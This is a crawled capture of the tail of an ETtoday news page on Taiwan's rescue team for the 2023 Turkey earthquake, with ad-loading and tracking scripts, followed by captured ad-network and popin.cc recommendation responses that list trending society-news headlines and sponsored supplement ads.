var myCountry = $.cookie("et_client_country"); //取得目前cookie值(國家代碼)
if(myCountry==null || (myCountry!="CN" && myCountry!="cn") && $(".news-page").length > 0){//非大陸才執行, 且為新聞頁

	var tmaxTags = document.createElement("div");
	tmaxTags.innerHTML += '<ins class="rmax" data-rmax-space-id="1a2687687697428b" data-rmax-space-type="NATIVE" data-target-id=".news-page .tab_content h3" data-target-index="0" data-target-pos="AFTER"></ins>';
	tmaxTags.innerHTML += '<ins class="rmax" data-rmax-space-id="1a2687687697428b" data-rmax-space-type="NATIVE" data-target-id=".news-page .tab_content h3" data-target-index="2" data-target-pos="AFTER"></ins>';
	tmaxTags.innerHTML += '<ins class="rmax" data-rmax-space-id="1a2687687697428b" data-rmax-space-type="NATIVE" data-target-id=".news-page .tab_content h3" data-target-index="4" data-target-pos="AFTER"></ins>';
	document.body.appendChild(tmaxTags);

	var script = document.createElement("script");
	script.async = true;
	script.src = "//tenmax-static.cacafly.net/ssp/adsbytenmax.js";
	document.body.appendChild(script);
}
</script>

<!-- TenMax 原生廣告 end-->





<!-- Criteo CDB - SA - 300x250 - Bottom Right -->
<!--
<div class="ad_300">
<script type="text/javascript" src="//static.ettoday.net/ad/criteo/criteo300x250-2-cdb.js"></script>
</div>
--><!-- extra 結束 -->
<!--footer 結束-->

<!--廣告 全網_大型摩天 all_300x600_1 開始-->
<div id="all_300x600_1" class="ad_300">
  <script type="text/javascript">
    var ts = Math.random();
    document.write('<scr' + 'ipt  type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=all_300x600_1&rr=' + ts + '"></scr' + 'ipt>');
  </script>
</div>
<!--廣告 全網_大型摩天 all_300x600_1 結束-->

<!--partner 合作媒體 開始-->
<div class="partner" id="partner">
  <div class="overlay"></div>
    <div class="btn_close_partner"></div>
    <div class="content">
      <iframe marginwidth="0" marginheight="0" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
    </div>
</div>
<!--partner 合作媒體 結束-->


<!-- dmp.js 開始 -->
<script>
var et_token = "204370eaea27d1aaeaf2341f7ecbfe10";
var kindf_name = "society";
</script>
<script src="//cdn2.ettoday.net/jquery/dmp/dmp.js"></script>
<!-- dmp.js 結束 -->
                        </div>
                        <!--c2 inner 結束-->
                    </div>
                    <!--直欄 c2 結束-->
                </div>
                <!--橫列 r1 結束-->

            </div>
            <!--container 結束-->
        </div>
        <!--container_box 結束-->
       <!--gototop 回到最上面 開始-->
       <div class="gototop">回到最上面</div>
       <!--gototop 回到最上面 開始-->
    </div>
    <!--wrapper 結束-->
</div>
<!--wrapper_box 結束-->
<!--203.66.35.133-->



</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX4htcbrjJ_wx5LNhtbQL85QwcSUny4yLwAbKu9TDzU-pEttmKmT8BKqa_9YDsxkIQZPowO6kxli0EmsYE9bineEcwMa6vbWWZ9qpOjKao3n28FvuEhmBD-AjzXkt9sHAKVxV8rd1Fw_i0wJz_QXXuq9eRhrpBs0B00sRdtNFB7Q9Ow471zi5_XSAQ7/_/ads_leaderboard_/ads/layer./general/ads/ad/reklamy./scaradcontrol.
body_size: -1289
content:
window['9d2078b4-d2c4-4593-970b-9143c87ef8b2'] = true;

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fwww.ettoday.net%2Fnews%2F20230207%2F2435703.htm&&device=pc&media=www.ettoday.net&extra=mac&agency=popin-tw&topn=50&ad=200&r_category=all&country=tw&redirect=false&uid=05c861913b167ca52f11768551163528&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL25ld3MvMjAyMzAyMDcvMjQzNTcwMy5odG0iLCJ1c2VyX3RkX2NoYXJzZXQiOiJ1dGYtOCIsInVzZXJfdGRfbGFuZ3VhZ2UiOiJlbi11c0Bwb3NpeCIsInVzZXJfdGRfY29sb3IiOiIyNC1iaXQiLCJ1c2VyX3RkX3RpdGxlIjoiJUU1JTlDJTlGJUU4JTgwJUIzJUU1JTg1JUI2JUU1JUJDJUI3JUU5JTlDJTg3JUU4JTkwJUFDJUU0JUJBJUJBJUU1JThGJTk3JUU1JTlCJUIwJUU5JTlCJUI2JUU1JUJBJUE2JUU0JUJEJThFJUU2JUJBJUFCJUUzJTgwJTgwJUU1JThGJUIwJUU3JTgxJUEzJUU1JTlDJThCJUU1JUFFJUI2JUU5JTlBJThBJUU4JUI4JThGJUU5JTlCJUFBJUU4JUJEJTg5JUU2JUE5JTlGJUU4JUExJTlEJUU3JTgxJUJEJUU1JThEJTgwJUU3JTk1JUFCJUU5JTlEJUEyJUU2JTlCJTlEJTIwJTdDJTIwRVR0b2RheSVFNyVBNCVCRSVFNiU5QyU4MyVFNiU5NiVCMCVFOCU4MSU5RSUyMCU3QyUyMEVUdG9kYXklRTYlOTYlQjAlRTglODElOUUlRTklOUIlQjIiLCJ1c2VyX3RkX3VybCI6Imh0dHBzOi8vY2RuMS5ldHRvZGF5Lm5ldC9uZXdzLzIwMjMwMjA3LzI0MzU3MDMuaHRtIiwidXNlcl90ZF9wbGF0Zm9ybSI6IkxpbnV4IHg4Nl82NCIsInVzZXJfdGRfaG9zdCI6ImNkbjEuZXR0b2RheS5uZXQiLCJ1c2VyX2RldmljZSI6InBjIiwidXNlcl90aW1lIjoxNzY4NTUxMTYzNTQ2LCJmcnVpdF9ib3hfcG9zaXRpb24iOiIiLCJmcnVpdF9zdHlsZSI6IiJ9&alg=ltr&callback=_p6_a0d94a63164f
body_size: 24936
content:
_p6_a0d94a63164f({"author_name":null,"image":"a02d078dd115879e26f84a878cf65d25.jpg","common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/6840/e6840971.jpg","title":"土耳其強震萬人受困零度低溫　台灣國家隊踏雪轉機衝災區畫面曝","category":"社會","keyword":[],"url":"https://www.ettoday.net/news/20230207/2435703.htm","pubdate":"202302070000000000","related":[],"hot":[{"url":"https://www.ettoday.net/news/20260116/3101959.htm","title":"屏東妹妹房間滑手機　遭親哥闖入「強脫內褲」性侵　","image":"dfee1066c0e27684a91763c05d8546cc.jpg","pubdate":"202601160000000000","category":"社會","safe_text":false,"common_category":["social","lovemarrige"],"image_url":"https://cdn2.ettoday.net/images/7024/e7024457.jpg","task":"ettoday_https","score":17742},{"url":"https://www.ettoday.net/news/20260115/3101915.htm","title":"獨／林炎田障礙！離開高雄接任北警局長　陳其邁「真毋甘」曝關鍵","image":"5498be2e612880a722d7facb66c967e6.jpg","pubdate":"202601150000000000","category":"社會","safe_text":false,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8545/e8545521.jpg","task":"ettoday_https","score":121},{"url":"https://www.ettoday.net/news/20260112/3099919.htm","title":"北市董座瘋狂激戰人妻「床都是汗水」　她嬌嗔：下次要拔出來","image":"a6367eda4d6a20816bc947a36b86cdfd.jpg","pubdate":"202601120000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/2592/e2592799.jpg","task":"ettoday_https","score":51},{"url":"https://www.ettoday.net/news/20260109/3098557.htm","title":"「乾女兒」陪看房遭脫衣性侵！　台南乾爸老闆狂喊：一次就好","image":"dfee1066c0e27684a91763c05d8546cc.jpg","pubdate":"202601090000000000","category":"社會","safe_text":false,"common_category":["social","lovemarrige"],"image_url":"https://cdn2.ettoday.net/images/7024/e7024457.jpg","task":"ettoday_https","score":40},{"url":"https://www.ettoday.net/news/20260108/3097873.htm","title":"泰國變性人基隆鐵路街賣淫　攬客找上阿Sir！白目皮條客慘了","image":"f60fba7de777f37edb6e46739f4bed9d.jpg","pubdate":"202601080000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/3842/e3842325.jpg","task":"ettoday_https","score":40},{"url":"https://www.ettoday.net/news/20260115/3101747.htm","title":"快訊／北捷乘客突亮剪刀：幫妳剪頭髮？2女嚇壞　列車停忠孝新生站","image":"a64df07b972e3878b4be4dcc004d9987.jpg","pubdate":"202601150000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8482/e8482743.jpg","task":"ettoday_https","score":37},{"url":"https://www.ettoday.net/news/20260110/3098859.htm","title":"獨／高雄警官疑酒容上班拒測！檢舉電話狂灌督察室　警局加重懲處","image":"36c04159c55dcc35d91eabcbf6a9cbfe.jpg","pubdate":"202601100000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8537/e8537258.jpg","task":"ettoday_https","score":30},{"url":"https://www.ettoday.net/news/20260116/3101971.htm","title":"張文「表達式犯罪」　專家分析2原因隨機殺人","image":"a3f69147e97fa6d877a2b625f05fcf04.jpg","pubdate":"202601160000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8545/e8545527.jpg","task":"ettoday_https","score":24},{"url":"https://www.ettoday.net/news/20260115/3101680.htm","title":"女檢座加班摔斷手臂！怒告檢察長、清潔公司索賠　結果出爐","image":"7c13b5754359068a170cf0ed98875c1c.jpg","pubdate":"202601150000000000","category":"社會","safe_text":false,"common_category":["social","economy"],"image_url":"https://cdn2.ettoday.net/images/7659/e7659618.png","task":"ettoday_https","score":21},{"url":"https://www.ettoday.net/news/20260114/3100724.htm","title":"快訊／台電左營二次變電所意外！　員工「鐵捲門夾胸口」當場慘死","image":"59c41b4eb8436f6c0e6b66816933fdcf.jpg","pubdate":"202601140000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8580/e8580077.jpg","task":"ettoday_https","score":21},{"url":"https://www.ettoday.net/news/20260115/3101762.htm","title":"金門機車路口碰撞！女騎士下車撿東西...然後跑了　警全面追緝","image":"c66f87d0773203a1c6d51d03110a8f1c.jpg","pubdate":"202601150000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8582/e8582672.jpg","task":"ettoday_https","score":21},{"url":"https://www.ettoday.net/news/20260110/3098668.htm","title":"幼兒園再傳虐童！　二歲兒竟有肛門撕裂傷","image":"2b8eff2b335d4d7cd54d5fe32206a066.jpg","pubdate":"202601100000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8574/e8574190.jpg","task":"ettoday_https","score":19},{"url":"https://www.ettoday.net/news/20260115/3101603.htm","title":"快訊／職場霸凌又濫權進用親人　前海科館長陳素芬與大姑收押禁見","image":"c778e236c151581279fb4b60e74f36cb.jpg","pubdate":"202601150000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8582/e8582170.jpg","task":"ettoday_https","score":17},{"url":"https://www.ettoday.net/news/20260109/3098045.htm","title":"承認與人夫激戰2次　單身女遭正宮求償百萬獲判免賠","image":"de21cac4b3a6209839c5775680123907.jpg","pubdate":"202601090000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/7089/e7089685.jpg","task":"ettoday_https","score":15},{"url":"https://www.ettoday.net/news/20260111/3099040.htm","title":"4寶爸偷吃小三24次！性愛行事曆「某透內出」露餡了","image":"ed65c7897c455cc49f4ecc924329ef69.jpg","pubdate":"202601110000000000","category":"社會","safe_text":true,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/5960/e5960605.jpg","task":"ettoday_https","score":13},{"url":"https://www.ettoday.net/news/20260108/3097533.htm","title":"進房秒脫光！海軍艦長裝酒醉帶女下屬開房想硬上　判4年半定讞","image":"8f88fbcede23ea1750efdd27240b9831.jpg","pubdate":"202601080000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571062.png","task":"ettoday_https","score":12},{"url":"https://www.ettoday.net/news/20260110/3098657.htm","title":"父中國工作失聯6年　女兒滑臉書驚見「新一家三口照」","image":"7e03be99e2f8cbf79a10e04398fd66f6.jpg","pubdate":"202601100000000000","category":"社會","safe_text":false,"common_category":["social","entertainment"],"image_url":"https://cdn2.ettoday.net/images/5566/e5566688.jpg","task":"ettoday_https","score":10},{"url":"https://www.ettoday.net/news/20260108/3097756.htm","title":"3使命4期許勉勵新科調查官　總統舉例台積電：客戶滿意很重要","image":"da232fc5dee1fe49c973fc9aeeca1d52.jpg","pubdate":"202601080000000000","category":"社會","safe_text":false,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571124.jpg","task":"ettoday_https","score":10},{"url":"https://www.ettoday.net/news/20260102/3094132.htm","title":"台中「打手基地」內戰！斬斷老闆手腳筋反被虐殺...又1殺手落跑","image":"2f1a84df435ac2036e355634ff52f2f8.jpg","pubdate":"202601020000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8382/e8382586.jpg","task":"ettoday_https","score":10},{"url":"https://www.ettoday.net/news/20260108/3097849.htm","title":"中和2機車擦撞2殤　男騎士「起步未禮讓行進車」挨罰","image":"ff394536c85dd93acef40bd7bcc3c5d3.jpg","pubdate":"202601080000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571896.jpg","task":"ettoday_https","score":9},{"url":"https://www.ettoday.net/news/20260108/3097784.htm","title":"80歲無照阿北闖禍！逆衝對向連撞2機車　騎士險被輾恐怖畫面曝","image":"47bc64a0a33e8da33c35058c5420c30a.jpg","pubdate":"202601080000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571752.jpg","task":"ettoday_https","score":9},{"url":"https://www.ettoday.net/news/20251219/3087169.htm","title":"張文背景曝光！空軍退伍、教召未到遭通緝　疑私自練刀彈犯案","image":"c4001a0dd66260a721420771a54ec86e.jpg","pubdate":"202512190000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8545/e8545255.png","task":"ettoday_https","score":9},{"url":"https://www.ettoday.net/news/20260104/3095275.htm","title":"軍營內兩度性侵同袍！雙雙染梅毒　淫男「無悔意」重判7年","image":"081bab58585118c6fac76e5c3248a336.jpg","pubdate":"202601040000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/6228/e6228878.jpg","task":"ettoday_https","score":7},{"url":"https://www.ettoday.net/news/20260109/3098100.htm","title":"快訊／辜仲諒再延長監控境管8個月　高院認定「具有逃亡動機」","image":"e22b6e71f0ca5ec08f90158e64cc1b42.jpg","pubdate":"202601090000000000","category":"社會","safe_text":false,"common_category":["economy","social"],"image_url":"https://cdn2.ettoday.net/images/8295/e8295824.jpg","task":"ettoday_https","score":7},{"url":"https://www.ettoday.net/news/20260115/3101288.htm","title":"快訊／堰塞湖溢流19死5失聯　光復鄉長等4人深夜移送地檢署","image":"888bac1e17b19906412ed7ad238de2f9.jpg","pubdate":"202601150000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8422/e8422185.jpg","task":"ettoday_https","score":6},{"url":"https://www.ettoday.net/news/20260110/3098960.htm","title":"酒店妹榨乾老闆人夫！淫喊「X老公100下」　人肉ATM爽賺百萬","image":"58536bc87583dcd61e7db32c3fe4a14e.jpg","pubdate":"202601100000000000","category":"社會","safe_text":false,"common_category":["social","lovemarrige"],"image_url":"https://cdn2.ettoday.net/images/4501/e4501433.jpg","task":"ettoday_https","score":6},{"url":"https://www.ettoday.net/news/20260109/3098428.htm","title":"機車忘停哪竟出招謊報失竊　基隆父子「最貴尋車法」下場慘了","image":"98d2500ff41f1c2d1994ca16eb5f3482.jpg","pubdate":"202601090000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/5154/e5154286.jpg","task":"ettoday_https","score":6},{"url":"https://www.ettoday.net/news/20251229/3091917.htm","title":"買賣虛幣掩護詐團洗錢61.7億！父子檔等14人起訴　主嫌求刑10年","image":"e61aaf98d41fc0c753eb574d7572b059.jpg","pubdate":"202512290000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/7181/e7181153.jpg","task":"ettoday_https","score":6},{"url":"https://www.ettoday.net/news/20260107/3096991.htm","title":"緩刑期間再犯！男誘騙13歲少女拍性影像又猥褻　遭重判7年","image":"8fd179cbcc7e4b2c3eea4f10e942f40d.jpg","pubdate":"202601070000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/6709/e6709784.jpg","task":"ettoday_https","score":6},{"url":"https://www.ettoday.net/news/20260114/3100857.htm","title":"獨／高雄浮屍身分曝！海軍士官亡　父母報案協尋等來冰冷遺體","image":"896a3a955ba43fc199cfcbbda951d9ca.jpg","pubdate":"202601140000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8580/e8580361.jpg","task":"ettoday_https","score":5},{"url":"https://www.ettoday.net/news/20251219/3087074.htm","title":"快訊／北車煙霧彈男「中山砍人」！遭警包圍後墜樓　命危搶救中","image":"57a01dc9dc0d15fe5f347c41169555ea.jpg","pubdate":"202512190000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8545/e8545167.jpg","task":"ettoday_https","score":5},{"url":"https://www.ettoday.net/news/20260108/3097832.htm","title":"快訊／北市某貴族中學「16歲高中生7F墜落」！　搶救無效亡","image":"80e4459e617b2f626ce32575ddbe87cd.jpg","pubdate":"202601080000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571789.jpg","task":"ettoday_https","score":5},{"url":"https://www.ettoday.net/news/20251224/3089324.htm","title":"立委鄭天財收賄！9廠商供養711萬「換當特助」　起訴求刑10年","image":"1cb965cf6e3f87f8d9bfed74b7b4a29b.jpg","pubdate":"202512240000000000","category":"社會","safe_text":false,"common_category":["social","economy"],"image_url":"https://cdn2.ettoday.net/images/8429/e8429468.jpg","task":"ettoday_https","score":5},{"url":"https://www.ettoday.net/news/20260107/3097288.htm","title":"快訊／高雄左營傳墜樓！27歲男「倒臥1樓」送醫搶救","image":"37037fc9e9fc8191ebdb8f7b5be377c6.jpg","pubdate":"202601070000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570591.jpg","task":"ettoday_https","score":4},{"url":"https://www.ettoday.net/news/20260108/3097810.htm","title":"快訊／北市某貴族中學男學生墜樓！命危搶救中　貨車司機目擊嚇傻","image":"80e4459e617b2f626ce32575ddbe87cd.jpg","pubdate":"202601080000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571789.jpg","task":"ettoday_https","score":4},{"url":"https://www.ettoday.net/news/20260108/3097804.htm","title":"醒來只剩比基尼！小琉球潛水教練性侵女學員　賠90萬換免囚","image":"9ae0e14ceed0b4f6f6be59ded7611df0.jpg","pubdate":"202601080000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/5526/e5526453.jpg","task":"ettoday_https","score":4},{"url":"https://www.ettoday.net/news/20260107/3097072.htm","title":"暗語「水果很甜」！販毒還可賒帳　彰化檳榔攤闆娘重判17年","image":"8186463102f0c511c2076ac6b4eec97e.jpg","pubdate":"202601070000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570114.png","task":"ettoday_https","score":4},{"url":"https://www.ettoday.net/news/20260102/3094434.htm","title":"高雄心衛中心連環爆！執行秘書性侵少女　主任霸凌部屬逼下跪","image":"8efd2fb12c914b116a06c989040421c9.jpg","pubdate":"202601020000000000","category":"社會","safe_text":false,"common_category":["social","business"],"image_url":"https://cdn2.ettoday.net/images/8523/e8523912.jpg","task":"ettoday_https","score":4},{"url":"https://www.ettoday.net/news/20251231/3093246.htm","title":"快訊／中和警酒駕偵防車買楊桃汁　遭友軍逮捕再記2大過免職","image":"2841f8214986e058772fe0c9cd21e2e6.jpg","pubdate":"202512310000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561137.jpg","task":"ettoday_https","score":4},{"url":"https://www.ettoday.net/news/20251220/3087436.htm","title":"北捷、中山隨機攻擊釀4死11傷　犯保台北分會即刻關懷受害家屬","image":"365497a1e6610f857a148cf0ec42a631.jpg","pubdate":"202512200000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8545/e8545809.jpg","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20251219/3087113.htm","title":"快訊／恐攻男「張文」墜樓亡！口吐鮮血躺地畫面曝　釀3死1命危","image":"9b3a40efece34bf30187f35543ef1737.jpg","pubdate":"202512190000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8545/e8545170.jpg","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20260109/3098153.htm","title":"「小白機」藏2億筆資料！勾結社區保全賣個資　知名房仲遭聲押","image":"e3ec147c32e7f4a3d2ae523007232e8c.jpg","pubdate":"202601090000000000","category":"社會","safe_text":false,"common_category":["social","economy"],"image_url":"https://cdn2.ettoday.net/images/8572/e8572610.jpg","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20260107/3097296.htm","title":"左營27歲海軍士官墜樓！仍有生命跡象送醫搶救中","image":"968197f607614bdf18a36ff26a4f5bb3.jpg","pubdate":"202601070000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570605.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20251224/3089486.htm","title":"副教授約畢業女學生看夜景　車內伸狼爪強抱親吻！她崩潰報警","image":"59ab32fdbf1809095826c2d25543b285.jpg","pubdate":"202512240000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/7890/e7890724.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20251227/3091190.htm","title":"快訊／嘉義機車擦撞自小客！中正男大生倒地重傷　送醫不治","image":"847322d1553cbd09b9ce241141a4f448.jpg","pubdate":"202512270000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8556/e8556031.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260102/3094577.htm","title":"快訊／新埔捷運站驚見裸女衝下車！　警火速到場","image":"0d21706a78d979a5ecc8e4008699b6c0.jpg","pubdate":"202601020000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8564/e8564332.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20251224/3089842.htm","title":"張文哥哥獻花致歉！親筆信提「遭霸凌過往」：承受不了走向踰矩","image":"eef9070386903d88ccd2081ce8007e42.jpg","pubdate":"202512240000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8552/e8552696.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20251229/3092016.htm","title":"獨／賴瑞隆聲明「踢足球衝突非霸凌」　女童家長友人嘆：感覺被出賣","image":"783dccbe205a118c100d40915830bcba.jpg","pubdate":"202512290000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8555/e8555637.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260106/3096309.htm","title":"冷颼颼！台南34小時13起無呼吸心跳救護　10人未送醫死因待釐清","image":"5b094d0b7b9854a00c9c751d0460c06c.jpg","pubdate":"202601060000000000","category":"社會","safe_text":false,"common_category":["health","social"],"image_url":"https://cdn2.ettoday.net/images/8568/e8568113.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20251220/3087403.htm","title":"快訊／圍捕畫面曝光！張文奔頂樓「彎腰秒開門閂」　7警荷槍追上樓","image":"33c22fa716ddb09401d76abeff0c1067.jpg","pubdate":"202512200000000000","category":"社會","safe_text":true,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8545/e8545699.jpg","task":"ettoday_https","score":2}],"share":0,"pop":[],"ad":[{"_id":"530206431","title":"75%男2週口碑有感！表現自己的時候 別忘記帶御瑪卡","image":"https://imageaws.popin.cc/ML/73f9e00e2afa4569a2ae7ba4c4b6a24b.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=745ff52fe4f29c7466455906d94e27ba&acid=33395&data=[base64]&uid=05c861913b167ca52f11768551163528&mguid=&gprice=Zv4F9AN5ZXzGL2e8jl3wkwHJMTTjWbyownbkg30SNEI&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"530206431","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=745ff52fe4f29c7466455906d94e27ba&acid=33395&data=[base64]&uid=05c861913b167ca52f11768551163528&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=745ff52fe4f29c7466455906d94e27ba&acid=33395&data=[base64]&uid=05c861913b167ca52f11768551163528&mguid=&gprice=Zv4F9AN5ZXzGL2e8jl3wkwHJMTTjWbyownbkg30SNEI&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=745ff52fe4f29c7466455906d94e27ba&t=1768551165126&uid=05c861913b167ca52f11768551163528&nc=1&crypto=F0M4GPM8-_h_lIOv67lM6dDBXR64rTQjkftxpvLV24Q="],"score":0.0022568928511040483,"score2":0.002326112,"privacy":"","trackingid":"745ff52fe4f29c7466455906d94e27ba","c2":6.89851469360292E-4,"c3":0.014049623161554337,"image_fit":true,"image_background":0,"c":5.619836,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"530638642","title":"三得利御瑪卡6大優勢20倍濃縮瑪卡+鋅讓你無往不利","image":"https://imageaws.popin.cc/ML/ee383a8cbfa14901a725f6c2c42134eb.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ebd2bc123ac677847b2fc00d28c869e7&acid=33395&data=[base64]&uid=05c861913b167ca52f11768551163528&mguid=&gprice=9e3u7CjrdFsvSVkNL4MX4z4S2dkZtjNY2kgHvfwLoLw&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"530638642","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ebd2bc123ac677847b2fc00d28c869e7&acid=33395&data=[base64]&uid=05c861913b167ca52f11768551163528&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ebd2bc123ac677847b2fc00d28c869e7&acid=33395&data=[base64]&uid=05c861913b167ca52f11768551163528&mguid=&gprice=9e3u7CjrdFsvSVkNL4MX4z4S2dkZtjNY2kgHvfwLoLw&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=ebd2bc123ac677847b2fc00d28c869e7&t=1768551165127&uid=05c861913b167ca52f11768551163528&nc=1&crypto=F0M4GPM8-_h_lIOv67lM6dDBXR64rTQjkftxpvLV24Q="],"score":0.0012948502401793933,"score2":0.001334563,"privacy":"","trackingid":"ebd2bc123ac677847b2fc00d28c869e7","c2":3.957918961532414E-4,"c3":0.014049623161554337,"image_fit":true,"image_background":0,"c":5.619836,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"527215861","title":"20倍濃縮瑪卡年末回饋默默準備聖誕節的你千萬別錯過","image":"https://imageaws.popin.cc/ML/63b046f6440ed28857b71f8ead1deace.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=331f68f132339230e2c98aa023d87b5e&acid=33395&data=[base64]&uid=05c861913b167ca52f11768551163528&mguid=&gprice=AM2LmoiUnsZN3UEgOxXvvOGS7YddWPrrc4uvNTYxiEg&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"527215861","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=331f68f132339230e2c98aa023d87b5e&acid=33395&data=[base64]&uid=05c861913b167ca52f11768551163528&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f